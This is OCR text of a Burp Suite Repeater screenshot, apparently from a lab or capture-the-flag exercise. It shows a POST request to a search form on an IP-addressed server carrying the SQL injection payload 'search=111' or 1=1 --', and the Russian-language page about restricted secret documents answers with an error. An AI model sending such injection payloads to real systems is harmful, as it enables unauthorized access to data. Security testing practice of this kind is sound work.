 Burp Project Intruder Repeater View Help Param Miner
Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON Web Tokens
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://185.255.132.89:8001 HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 185.255.132.89:8001
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://185.255.132.89:8001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://185.255.132.89:8001/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: keep-alive
14
15 search=111' or 1=1 --
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Поиск по сверхсекретным документам.
Доступ ограничен на основании структуры
документов.
Submit
Error!
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Done
1,441 bytes | 45 millis
Event log (1) All issues
Memory: 254.7MB
85
ENG
20:27
15.06.2024
1